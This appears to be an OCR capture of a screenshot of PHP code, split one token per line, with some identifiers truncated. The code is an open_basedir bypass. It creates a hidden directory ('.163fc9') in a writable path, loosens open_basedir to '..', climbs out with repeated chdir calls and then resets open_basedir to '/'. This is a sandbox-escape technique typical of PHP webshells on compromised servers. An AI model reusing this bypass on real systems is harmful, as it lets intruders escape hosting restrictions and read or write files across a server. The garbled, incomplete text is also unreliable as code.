
$ocwd
=
dirname
(
$_SERVER
[
"SCRIPT_FILENAME"
$oparr
=
preg_split
(
"/;|:/"
,
$opdir
)
;
    @
array_push
(
$oparr
,
$ocwd
,
sys_get_temp_di
foreach
(
$oparr
as
$item
)
{
if
(
!
@
is_writable
(
$item
)
)
{
continue
;
}
;
$tmdir
=
$item
.
"/.163fc9"
;
        @
mkdir
(
$tmdir
)
;
if
(
!
@
file_exists
(
$tmdir
)
)
{
continue
;
}
        @
chdir
(
$tmdir
)
;
        @
ini_set
(
"open_basedir"
,
".."
)
;
$cntarr
=
 @
preg_split
(
"/\\\\|\//"
,
$tm
for
(
$i
=
0
;
$i
<
sizeof
(
$cntarr
)
;
$i
+
            @
chdir
(
".."
)
;
}
;
        @
ini_set
(
"open_basedir"
,
"/"
)
;
        @
rmdir
(
$tmdir
)
;
break
;